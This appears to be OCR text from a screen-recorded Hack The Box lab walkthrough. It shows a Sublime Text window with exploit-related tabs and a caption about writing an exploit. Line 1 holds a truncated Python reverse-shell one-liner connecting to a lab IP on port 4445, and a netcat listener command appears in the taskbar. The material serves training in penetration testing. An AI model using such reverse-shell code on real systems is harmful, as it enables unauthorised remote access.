 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
php- blue_notes.md endgame_poo_mnotes.md stabilize_shell.sh HTB_REMOTE.md exploit.py — remote exploit2.py linpeas.sh exploit.py — blunder templed.md fuse_notes.md linux_notes.md
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
BE SAFE
2
3
4
so let's go to an editor and write the exploit
Line 4, Column 1 Tab Size: 4 Python
sudo openvpn lab_dEfCoNnUlL.ovpn Mozilla Firefox nc -nlvp 4445 untitled • - Sublime Text (UNREGIS... 17:47
22/05/2021